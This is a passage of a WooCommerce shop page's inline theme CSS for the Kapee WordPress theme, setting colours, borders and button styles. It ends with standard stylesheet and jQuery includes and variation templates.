		.minicart-header,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.entry-meta .meta-share-links,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link,
		.format-quote .entry-quote,
		.related.posts > h3:after,
		.related.portfolios > h3:after,
		.comment-respond > h3:after, 
		.comments-area > h3:after, 
		.portfolio-entry-summary h3:after,
		.widget-title-bordered-short .widget-title::before,
		.widget-title-bordered-full .widget-title::before,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,
		.widget_calendar .wp-calendar-table caption,
		.kapee-back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.filter-categories a.active,		
		.customer-login-left,
		.customer-signup-left,
		.products.product-style-1.grid-view .product-buttons .whishlist-button  a,
		.products.product-style-1.grid-view .product-buttons .compare-button a, 
		.products.product-style-1.grid-view .product-buttons .quickview-button a,
		.products:not(.product-style-2).grid-view .product-buttons .cart-button a,
		.products.list-view .product-buttons .cart-button a,
		.products .product .product-countdown > span,
		.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,
		.tabs-layout .tabs li:after,
		section.related > h2::after,
		section.upsells > h2::after,
		div.cross-sells > h2::after,
		section.recently-viewed > h2::after,
		.woocommerce-account .kapee-user-profile,
		.multi-step-checkout .panel.active .panel-heading,
		.kapee-countdown.countdown-box .product-countdown > span,
		.kapee-hot-deal-products .kapee-deal-date,
		.kapee-hot-deal-products .progress-bar,
		.tabs-layout.tabs-line .nav-tabs .nav-link::after,
		.kapee-team.image-top-with-box-2 .member-info,
		.kapee-team.image-middle-swap-box .member-info,
		.kapee-team.image-top-with-box .member-info,
		.kapee-team.image-middle-swap-box .flip-front,
		.kapee-team.image-bottom-overlay .member-info,
		.kapee-team.image-bottom-overlay .member-info::before, 
		.kapee-team.image-bottom-overlay .member-info::after,
		.kapee-video-player .video-wrapper:hover .video-play-btn,
		.kapee-tabs.tabs-line .nav-tabs .nav-link::after,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-line .nav-tabs .nav-link::after,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.owl-carousel .owl-dots .owl-dot.active span,
		.slick-slider .slick-arrow:hover,
		.kapee-button .btn-style-flat.btn-color-primary,
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		#yith-wcwl-popup-message,
		.mobile-menu-header,
		.slick-slider .slick-dots li.slick-active button{
			background-color: #F58634;
		}
						
		/* Site Wrapper Background Colors */
		.kapee-dropdown ul.sub-dropdown,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,
		div[class*="wcml-dropdown"] .wcml-cs-submenu,
		.woocommerce-currency-switcher-form .dd-options,
		.header-mini-search .kapee-mini-ajax-search,
		.entry-content-wrapper,
		.myaccount-items,
		.search-results-wrapper .autocomplete-suggestions, 
		.trending-search-results,
		.kapee-search-popup,
		.kapee-login-signup .social-log span,
		.entry-content-wrapper,
		.entry-date,
		.entry-post .post-highlight span:before,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle::after,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.kapee-login-signup, 
		.kapee-signin-up-popup,
		.kapee-minicart-slide,
		.fancy-rating-summery,
		.product-style-2.grid-view .product-buttons a,
		.products.product-style-4.grid-view div.product:hover .product-info,
		.products.product-style-4.grid-view div.product:hover .product-variations,
		.products.product-style-5.grid-view  .product-buttons-variations,
		.products:not(.product-style-5):not(.list-view)  .product-variations,
		.kapee-quick-view,
		.woocommerce div.product div.images .woocommerce-product-gallery__trigger,
		.woocommerce-product-gallery .product-video-btn a,
		.product-navigation-share .kapee-social,
		.product-navigation .product-info-wrap,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.summary .price-summary,
		.woocommerce div.summary .product-term-detail,
		.kapee-product-sizechart,
		.kapee-bought-together-products .kapee-out-of-stock,
		.multi-step-checkout .panel-title.active .step-numner,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.kapee-canvas-sidebar,
		.kapee-mobile-menu,
		.kapee-mobile-navbar{
			background-color:#ffffff;
		}
		
		select option{
			background-color:#ffffff;
		}
		
		.header-topbar ul li li:hover a,
		.search-results-wrapper .autocomplete-selected,
		.trending-search-results ul li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.kapee-navigation ul.sub-menu > li:hover > a,
		.kapee-minicart-slide .mini_cart_item:hover,
		.woocommerce-MyAccount-navigation li.is-active a,
		.woocommerce-MyAccount-navigation li:hover a{
			background-color:#F5FAFF;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
		.owl-carousel .owl-dots .owl-dot span{
			background-color:#e9e9e9;
		}
		
		/* Hex RBG Color*/
		.portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(245,134,52,0.4);
		}
		.portfolio-style-4 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-5 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-6 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-7 .portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(245,134,52,0.7);
		}
		.portfolio-post-loop .action-icon a:hover:before,		
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper,
		.portfolio-style-3 .portfolio-post-loop .action-icon a:hover:before{
			background-color: rgba(245,134,52,1);
		}
		
		/* Site Border */
		fieldset,
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		textarea,
		select,
		input[type="checkbox"], 
		input[type="radio"],
		.exclamation-mark:before,
		.question-mark:before,
		.select2-container--default .select2-selection--multiple, 
		.select2-container--default .select2-selection--single,
		tr,
		.kapee-search-popup .kapee-ajax-search .searchform,
		.tag-social-share .single-tags a,
		.widget .tagcloud a,
		.widget.widget_tag_cloud a,
		.wp_widget_tag_cloud a,
		.widget_calendar table, 
		.widget_calendar td,
		.widget_calendar .wp-calendar-nav,
		.widget div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle,
		.widget div[class*="wcml-dropdown"] .wcml-cs-item-toggle, 
		.widget .woocommerce-currency-switcher-form .dd-select .dd-selected,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.products:not(.product-style-1):not(.product-style-2) .product-buttons .compare-button a,
		.products:not(.product-style-1):not(.product-style-2) .product-buttons .quickview-button a,
		.products.list-view .product-buttons .compare-button a,
		.products.list-view .product-buttons .quickview-button a,
		.woocommerce-product-gallery .product-gallery-image,
		.product-gallery-thumbnails .slick-slide img,
		.product-gallery-thumbnails:not(.kapee-slick-slider) img,
		.kapee-swatches .swatch-color span,
		.woocommerce div.summary .kapee-bought-together-products,
		.single-product-page > .kapee-bought-together-products,
		.accordion-layout .tab-content-wrap,
		.toggle-layout .tab-content-wrap,
		.woocommerce-MyAccount-navigation ul,
		.products-and-categories-box .section-inner.row,
		.kapee-product-categories-thumbnails.categories-circle .category-image,
		.kapee-product-brands.brand-circle .brand-image,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.kapee-accordion.accordion-classic .card,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_offer_option,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_service_option{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.kapee-pagination,
		.woocommerce-pagination,
		.post-navigation,
		.comment-list .children,
		.comment-navigation .nex-prev-nav,
		.woocommerce div.summary .price-summary .total-discount,
		.woocommerce div.summary .price-summary .overall-discount,
		.woocommerce div.summary .kapee-bought-together-products .items-total-price-button,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-total-price > div:last-child,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-total-price > div:last-child,
		.woocommerce table.shop_table td,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.kapee-accordion.accordion-line .card,
		.kapee-mobile-menu ul.mobile-main-menu > li:first-child{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.single-featured-image-header,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-myaccount .myaccount-items li a,
		.post-navigation,
		.comment-list > li:not(:last-child),
		.comment-navigation .nex-prev-nav,
		.widget,
		.widget-title-bordered-full .widget-title,
		.widget_rss ul li:not(:last-child),
		.kapee-posts-lists .widget-post-item:not(:last-child),
		.kapee-recent-posts .widget-post-item:not(:last-child),
		.kapee-tab-posts .widget-post-item:not(:last-child),
		.kapee-widget-portfolios-list:not(.style-3) .widget-portfolio-item:not(:last-child),
		.kapee-recent-comments .post-comment:not(:last-child), 
		.kapee-tab-posts .post-comment:not(:last-child),
		.woocommerce ul.cart_list li:not(:last-child), 
		.woocommerce ul.product_list_widget li:not(:last-child),
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before, 
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before,
		.kapee-login-signup .social-log:after,
		.kapee-minicart-slide .mini_cart_item,
		.empty-cart-browse-categories .browse-categories-title,
		.products-header,
		.kapee-filter-widgets .kapee-filter-inner,
		.products.list-view div.product:not(.product-category) .product-wrapper,
		.kapee-product-sizechart .sizechart-header h2,
		.tabs-layout .tabs,
		.wishlist_table.mobile > li,
		.woocommerce-cart table.cart,
		.woocommerce-MyAccount-navigation li:not(:last-child) a,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.section-heading,
		.tabs-layout.tabs-normal .nav-tabs,
		.products-and-categories-box .section-title,
		.kapee-accordion.accordion-classic .card-header,
		.kapee-accordion.accordion-line .card:last-child,
		.kapee-mobile-menu ul.mobile-main-menu li a,
		.mobile-topbar > *:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		.kapee-heading.separator-underline .separator-right{
			border-bottom-color:#F58634;
		} 
			.kapee-ajax-search .search-field,
			.kapee-ajax-search .product_cat,
			.products-and-categories-box .section-categories,
			.products-and-categories-box .section-banner,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#e9e9e9;
			}
			.kapee-mobile-menu ul.mobile-main-menu li.menu-item-has-children > .menu-toggle,
			.single-product-page > .kapee-bought-together-products .items-total-price-button,
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link,
			.widget_calendar .wp-calendar-nav .pad{
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#e9e9e9;
			}
			.kapee-tour.tour-classic.position-left .nav-tabs .nav-link.active,
			blockquote,
			.wp-block-quote,
			.wp-block-quote[style*="text-align:right"],
			.kapee-video-player .video-play-btn:before{
				border-left-color:#F58634;
			}
			.kapee-video-player .video-wrapper:hover .video-play-btn:before{
				border-left-color:#FFFFFF;
			}
			.kapee-tour.tour-classic.position-right .nav-tabs .nav-link.active{
				border-right-color:#F58634;
			} 
		.kapee-social.icons-theme-colour a,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.widget_shopping_cart .widget_shopping_cart_footer,
		.dokan-report-abuse-button.working::before,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-vendors-list .store-product{
			border-color:#e9e9e9;
		}
		.kapee-tabs.tabs-classic .nav-tabs .nav-link{
			border-top-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.woocommerce ul.cart_list li dl, 
		.woocommerce ul.product_list_widget li dl{
			border-left-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active{
			border-right-color:#e9e9e9;
		}		
		.read-more-button-fill .read-more-btn .more-link,
		.tag-social-share .single-tags a:hover,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,
		.kapee-swatches .swatch.swatch-selected,
		.product-gallery-thumbnails .slick-slide.flex-active-slide img,
		.product-gallery-thumbnails .slick-slide:hover img,
		.woocommerce-checkout form.checkout_coupon,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary,
		.kapee-hot-deal-products.highlighted-border{
			border-color:#F58634;
		}
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,		
		.widget_calendar caption, 
		.kapee-element .section-heading h2:after,		
		.woocommerce-account .kapee-user-profile{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#F58634;
		}		
		.entry-meta .meta-share-links:after,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before{
			border-top-color:#F58634;
		}		
		.kapee-arrow:after,
		#add_payment_method #payment div.payment_box::after,
		.woocommerce-cart #payment div.payment_box::after,
		.woocommerce-checkout #payment div.payment_box::after{
			border-bottom-color:#ffffff;
		}
		.entry-date .date-month:after{
			border-top-color:#ffffff;
		}		
		
		/* 
		* Button color Scheme 
		*/
		.button,
		.btn,
		button,
		input[type="button"],
		input[type="submit"],
		.button:not([href]):not([tabindex]),
		.btn:not([href]):not([tabindex]){
			color: #ffffff;
			background-color: #f58634;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			color: #f58634;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			border-color: #f58634;
		}
		
		
		.button:hover,
		.btn:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.button:not([href]):not([tabindex]):hover,
		.btn:not([href]):not([tabindex]):hover,
		.kapee-button .btn-color-default.btn-style-outline:hover{
			color: #fcfcfc;
			background-color: #f58634;
		}
		.kapee-button .btn-color-default.btn-style-link:hover{
			color: #f58634;
		}
		.kapee-button .btn-color-default.btn-style-outline:hover,
		.kapee-button .btn-color-default.btn-style-link:hover{
			border-color: #f58634;
		}
		
		/* Product Page Cart Button */
		div.summary form.cart .button{
			color: #ffffff;
			background-color: #ff9f00;
		}
		div.summary form.cart .button:hover,
		div.summary form.cart .button:focus{
			color: #fcfcfc;
			background-color: #ff9f00;
		}
		
		/* Buy Now Button */		
		.kapee-quick-buy .kapee_quick_buy_button,
		.kapee-bought-together-products .add-items-to-cart{
			color: #ffffff;
			background-color: #FB641B;
		}
		.kapee-quick-buy .kapee_quick_buy_button:hover,
		.kapee-quick-buy .kapee_quick_buy_button:focus,
		.kapee-bought-together-products .add-items-to-cart:hover,
		.kapee-bought-together-products .add-items-to-cart:focus{
			color: #fcfcfc;
			background-color: #FB641B;
		}
		
		/* Checkout & Palce Order Button */
		.widget_shopping_cart .button.checkout,
		.woocommerce-cart a.checkout-button,
		.woocommerce_checkout_login .checkout-next-step .btn,
		.woocommerce_checkout_login .checkout-next-step.btn,
		.woocommerce-checkout-payment #place_order{
			color: #ffffff;
			background-color: #FB641B;
		}
		.widget_shopping_cart .button.checkout:hover,
		.widget_shopping_cart .button.checkout:focus,
		.woocommerce-cart a.checkout-button:hover,
		.woocommerce-cart a.checkout-button:focus,
		.woocommerce_checkout_login .checkout-next-step .btn:hover,
		.woocommerce_checkout_login .checkout-next-step .btn:focus,
		.woocommerce_checkout_login .checkout-next-step.btn:hover,
		.woocommerce_checkout_login .checkout-next-step.btn:focus,
		.woocommerce-checkout-payment #place_order:hover,
		.woocommerce-checkout-payment #place_order:focus{
			color: #fcfcfc;
			background-color: #FB641B;
		}
		
		
		/* 
		* Input color Scheme 
		*/
		text,
		select, 
		textarea,
		number,
		.kapee-search-popup .searchform, 
		.kapee-search-popup .search-field, 
		.kapee-search-popup .search-categories > select{
			color:#555555;
			background-color:#ffffff;
		}
		.mc4wp-form-fields p:first-child::before{
			color:#555555;
		}
		
		/* Placeholder Colors */
		::-webkit-input-placeholder {
		   color:#555555;
		}
		:-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		:-ms-input-placeholder { 
		   color:#555555;
		}
		
		/* selection Colors */
		::-moz-selection { 
		  color: #FFFFFF;
		  background: #F58634;
		}

		::selection {
		  color: #FFFFFF;
		  background: #F58634;
		}
		
		/* 
		* Topbar color Scheme 
		*/
		.header-topbar{
			color: #FFFFFF;
		}
		.header-topbar a,
		.header-topbar .wpml-ls-legacy-dropdown a {
			color: #FFFFFF;
		}
		.header-topbar a:hover,
		.header-topbar .wpml-ls-legacy-dropdown a:hover{
			color: #F1F1F1;
		}
		.header-topbar{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#f58634;
		}
			.header-topbar .header-col > *,
			.topbar-navigation ul.menu > li:not(:first-child){
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#f58634;
			}
			.header-topbar .header-col > *:last-child{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#f58634;
			}
		.header-topbar{
			max-height:42px;
		}
		.header-topbar  .header-col > *{
			line-height:40px;
		}
		
		/* 
		* Header color Scheme 
		*/
		.header-main{
			color: #555555;
		}
		.header-main a{
			color: #333333;
		}
		.header-main a:hover{
			color: #f58634;
		}		
		.header-main .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-main{
			height:100px;
		}		
		.header-main .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-main .searchform, 
		.header-main .search-field, 
		.header-main .search-categories > select{
			background-color:#ffffff;
		}
		.header-main ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-main :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-main ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-main :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Navigation color Scheme 
		*/
		.header-navigation{
			color: #555555;
		}
		.header-navigation a{
			color: #333333;
		}
		.header-navigation a:hover{
			color: #f58634;
		}		
		.header-navigation .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-navigation{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.header-navigation{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		.header-navigation,		
		.header-navigation .main-navigation ul.menu > li > a{
			height:50px;
		}
		.header-navigation .categories-menu-title{
			height:50px;
		}
		.header-navigation ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-navigation :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-navigation :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Header Sticky color Scheme 
		*/
		.header-sticky{
			color: #555555;
		}
		.header-sticky a{
			color: #333333;
		}
		.header-sticky a:hover{
			color: #f58634;
		}		
		.header-sticky .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-sticky,
		.header-sticky .main-navigation ul.menu > li > a{
			height:56px;
		}
		.header-sticky .categories-menu-title{
			line-height:56px;
		}
		.header-sticky .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-sticky .searchform, 
		.header-sticky .search-field, 
		.header-sticky .search-categories > select{
			background-color:#ffffff;
		}
		.header-sticky ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-sticky :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-sticky ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-sticky :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Menu color Scheme 
		*/
		
		/* Main Menu */
		.main-navigation ul.menu > li > a{
			color: #333333;
		}
		.main-navigation ul.menu > li:hover > a{
			color: #f58634;
		}
		.main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}		
		
		/* Sticky Header */
		.header-sticky .main-navigation ul.menu > li > a{
			color: #333333;
		}		
		.header-sticky .main-navigation ul.menu > li:hover > a{
			color: #f58634;
		}
		.header-sticky .main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}
		
		/* Categories menu */
		.categories-menu-title{
			background-color:#F58634;
			color: #ffffff;
		}
		.categories-menu{
			background-color:#ffffff;
		}
		.categories-menu ul.menu > li > a{
			color: #333333;
		}		
		.categories-menu ul.menu > li:hover > a{
			color: #f58634;
		}
		.categories-menu ul.menu > li:hover > a{
			background-color:#F5FAFF;
		}
		.categories-menu{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.categories-menu ul.menu > li:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		/* Menu Popup */
		.site-header ul.menu ul.sub-menu a,
		.kapee-megamenu-wrapper a.nav-link{
			color: #333333;
		}
		.site-header ul.menu ul.sub-menu > li:hover > a,
		.kapee-megamenu-wrapper li.menu-item a:hover{
			color: #f58634;
			background-color:#F5FAFF;
		}
		
		/* 
		* Page Title color Scheme 
		*/
		#page-title{
			padding-top:50px;
			padding-bottom:50px;
		}	
		
		/*
		* Footer color Scheme
		*/
		.footer-main,
		.site-footer .caption{
			color: #f1f1f1;			
		}		
		.site-footer .widget-title{
			color: #ffffff;
		}
		.footer-main a,
		.footer-main label,
		.footer-main thead th{
			color: #ffffff;
		}
		.footer-main a:hover{
			color: #f1f1f1;
		}
		.site-footer text,
		.site-footer select, 
		.site-footer textarea,
		.site-footer number{
			color:#555555;
			background-color:#ffffff;
		}		
		.site-footer .mc4wp-form-fields p:first-child::before{
			color: #555555;
		}
		.site-footer ::-webkit-input-placeholder {
		   color:#555555;
		}
		.site-footer :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.site-footer ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.site-footer :-ms-input-placeholder {
		   color:#555555;
		}
		
		/*
		* Copyright color Scheme
		*/
		.footer-copyright{
			color: #f1f1f1;
		}
		.footer-copyright a{
			color: #ffffff;
		}
		.footer-copyright a:hover{
			color: #f1f1f1;
		}
		.footer-copyright{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#454d5e;
		}
		
		/*
		* Woocommece Color
		*/
			.woocommerce ul.cart_list li .product-title, 
			.woocommerce ul.product_list_widget li .product-title,
			.widget.widget_layered_nav li  .nav-title,
			.products .product-cats,
			.products.grid-view .product-title,
			.kapee-bought-together-products .product-title,
			.products .woocommerce-loop-category__title{
				text-overflow: ellipsis;
				white-space: nowrap;
				overflow: hidden;
			}
		.product-labels span.on-sale{
			background-color:#388E3C;
		}
		.products .product-info .on-sale, 
		div.summary .on-sale,
		.woocommerce div.summary .price-summary .discount span, 
		.woocommerce div.summary .price-summary .delivery span, 
		.woocommerce div.summary .price-summary .overall-discount span,
		.woocommerce div.summary .price-summary .overall-discount{
			color:#388E3C;
		}
		.product-labels span.new{
			background-color:#82B440;
		}
		.product-labels span.featured{
			background-color:#ff9f00;
		}
		.product-labels span.out-of-stock{
			background-color:#ff6161;
		}
		
		/*
		* Newsletter Color
		*/
		.kapee-newsletter-popup input[type="submit"]{
			color:#ffffff;
			background-color:#2370F4;
		}
		.kapee-newsletter-popup input[type="submit"]:hover{
			color:#ffffff;
			background-color:#2370F4;
		}
		
		/*
		* Responsive 
		*/
		@media (max-width:991px){
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				color: #FFFFFF;
				background-color: #2370F4;
			}
			.ajax-search-style-1 .search-submit, 
			.ajax-search-style-2 .search-submit,
			.ajax-search-style-3 .search-submit, 
			.ajax-search-style-4 .search-submit,
			.header-cart-icon .header-cart-count, 
			.header-wishlist-icon .header-wishlist-count,
			.header-compare-icon .header-compare-count{
				color: #2370F4;
				background-color: #FFFFFF;
			}
			.header-main a,
			.header-navigation a,
			.header-sticky a{				
				color: #FFFFFF;
			}
			.header-main a:hover,
			.header-navigation a:hover,
			.header-sticky a:hover{
				color: #FFFFFF;
			}
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				border-color: #2370F4;
			}
			.woocommerce div.summary .price-summary .price-summary-header,
			.woocommerce div.summary .product-term-detail .terms-header,
			.tabs-layout .tab-content-wrap:last-child{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.tabs-layout .tab-content-wrap{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.site-header text,
			.site-header select, 
			.site-header textarea,
			.site-header number,
			.site-header input[type="search"],
			.header-sticky .search-categories > select,
			.site-header .product_cat{
				color:#555555;
				background-color:#ffffff;
			}
			
			/* Placeholder Colors */
			.site-header ::-webkit-input-placeholder {
			   color:#555555;
			}
			.site-header :-moz-placeholder { /* Firefox 18- */
			  color:#555555;
			}
			.site-header ::-moz-placeholder {  /* Firefox 19+ */
			   color:#555555;
			}
			.site-header :-ms-input-placeholder { 
			   color:#555555;
			}
		}
		@media (max-width:767px){
			.widget-area{
				background-color:#ffffff;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button, 
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.products-and-categories-box .section-categories,
			.woocommerce-cart table.cart tr{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.nav-subtitle{
				color: #333333;
			}
		}		
		@media (max-width:576px){
			.mfp-close-btn-in .mfp-close{
				color: #FFFFFF;
			}
		}
		[data-vc-full-width] {
		width: 100vw;
		left: -2.5vw; 
	}
		
		/* Site container width */		
		@media (min-width: 1270px) {
			
			[data-vc-full-width] {
									left: calc((-100vw - -1200px) / 2);
							}
			
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1200px) / 2);
				padding-right: calc((100vw - 1200px) / 2);
			}
		}
		
</style>
<link rel='stylesheet' id='child-theme-css-css' href='https://petproductsau.com.au/wp-content/themes/kapee-child/style.css?ver=334' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
